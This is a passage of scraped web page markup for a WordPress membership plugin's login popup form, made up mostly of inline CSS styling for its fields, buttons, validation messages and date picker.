class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_3eiG1PyMEx" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_3eiG1PyMEx" data-random-id="102_3eiG1PyMEx"  data-submission-key="kz22vwys" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_3eiG1PyMEx' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_3eiG1PyMEx' value='812db9128f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
